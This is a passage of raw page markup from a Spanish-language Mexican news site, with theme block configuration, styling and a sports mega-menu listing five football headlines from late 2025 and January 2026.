text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","context":"","category_id":"25","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "338";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "68";
tdBlocksArray.push(block_tdi_51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/definidos-los-clasificados-a-octavos-de-la-champions-league-2025-2026/"  rel="bookmark" class="td-image-wrap " title="Definidos los clasificados a octavos de la Champions League 2025-2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/quienes-clasificaron-a-octavos-de-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/definidos-los-clasificados-a-octavos-de-la-champions-league-2025-2026/"  rel="bookmark" title="Definidos los clasificados a octavos de la Champions League 2025-2026">Definidos los clasificados a octavos de la Champions League 2025-2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:27:16-06:00" >enero 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/betis-oporto-y-roma-avanzan-directo-a-octavos-lyon-se-queda-con-el-liderato-en-la-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Betis, Oporto y Roma avanzan directo a octavos; Lyon se queda con el liderato en la Liga Europa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/17697209267378-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/betis-oporto-y-roma-avanzan-directo-a-octavos-lyon-se-queda-con-el-liderato-en-la-liga-europa/"  rel="bookmark" title="Betis, Oporto y Roma avanzan directo a octavos; Lyon se queda con el liderato en la Liga Europa">Betis, Oporto y Roma avanzan directo a octavos; Lyon se queda con el liderato en la Liga Europa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:19:52-06:00" >enero 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/el-barcelona-se-quedo-con-los-tres-puntos-y-vuelve-a-lo-mas-alto/"  rel="bookmark" class="td-image-wrap " title="El Barcelona se quedó con los tres puntos y vuelve a lo más alto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/barcelona-vs-real-oviedo-vivo-696x433.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/el-barcelona-se-quedo-con-los-tres-puntos-y-vuelve-a-lo-mas-alto/"  rel="bookmark" title="El Barcelona se quedó con los tres puntos y vuelve a lo más alto">El Barcelona se quedó con los tres puntos y vuelve a lo más alto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:38:58-06:00" >enero 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/barcelona-pierde-ante-la-real-sociedad-y-el-real-madrid-se-acerca-en-laliga/"  rel="bookmark" class="td-image-wrap " title="Barcelona pierde ante la Real Sociedad y el Real Madrid se acerca en LaLiga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/TIMEZONES-escuts-REIAL_SOCIETAT-scaled-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/barcelona-pierde-ante-la-real-sociedad-y-el-real-madrid-se-acerca-en-laliga/"  rel="bookmark" title="Barcelona pierde ante la Real Sociedad y el Real Madrid se acerca en LaLiga">Barcelona pierde ante la Real Sociedad y el Real Madrid se acerca en LaLiga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:10:57-06:00" >enero 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/arsenal-supero-a-crystal-palace-en-los-penales-y-se-metio-en-semifinales-de-la-copa-de-la-liga/"  rel="bookmark" class="td-image-wrap " title="Arsenal superó a Crystal Palace en los penales y se metió en semifinales de la Copa de la Liga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/97c56b10f1e2cf4c12b8166268b40574296906c46c3f877f50700cb6b6c059bf-scaled-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sport/" class="td-post-category" >Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/arsenal-supero-a-crystal-palace-en-los-penales-y-se-metio-en-semifinales-de-la-copa-de-la-liga/"  rel="bookmark" title="Arsenal superó a Crystal Palace en los penales y se metió en semifinales de la Copa de la Liga">Arsenal superó a Crystal Palace en los penales y se metió en semifinales de la Copa de la Liga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:41:55-06:00" >diciembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:1px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_52 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#000000}.tdi_52 .tdb-head-search-btn svg{width:20px}.tdi_52 .tdb-search-icon-svg{width:60px;height:60px}.tdi_52{display:inline-block;float:right;clear:none}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_52 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_52 .tdb-search-form{padding:30px;border-width:0px}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:0px}.tdi_52 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_52 .tdb-head-search-form-btn i{font-size:12px}.tdi_52 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_52 .tdb-head-search-form-btn{padding:8px 16px;background:-webkit-linear-gradient(0deg,#004cff,#266fef);background:linear-gradient(0deg,#004cff,#266fef);font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_52 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_52 .result-msg{padding:10px 0;text-align:center;font-family:Rubik!important;font-style:normal!important}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:#266fef}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:#266fef}.tdi_52 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_52 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.11)}.tdi_52 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_52 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_52 .result-msg,.tdi_52 .result-msg a{color:#266fef}.tdi_52 .result-msg a:hover{color:#266fef}.tdi_52 .tdb-head-search-form-input{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_52 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_52 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_52 .entry-thumb{background-position:center 20%}.tdi_52 .td-image-wrap{padding-bottom:100%}.tdi_52 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:1}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_52 .entry-title{margin:0 0 2px;font-family:Rubik!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_52 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-post-category:hover{color:#000000}.tdi_52 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_52 .td_module_wrap:hover .td-module-title a,.tdi_52 .tdb-aj-cur-element .entry-title a{color:#266fef!important}.tdi_52 .td-post-author-name a{color:#666666}.tdi_52 .td-post-author-name:hover a{color:#000000}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name,.tdi_52 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_52 .tdb-search-form{padding:20px}.tdi_52 .tdb-aj-search-results{padding:0 20px 20px}.tdi_52 .result-msg{padding:6px 0}.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_52 .tdb-search-form{padding:20px}.tdi_52 .tdb-head-search-form-btn{padding:6px 16px}.tdi_52 .tdb-aj-search-results{padding:0 20px 20px}.tdi_52 .result-msg{padding:4px 0}.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-10px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://despiertayucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
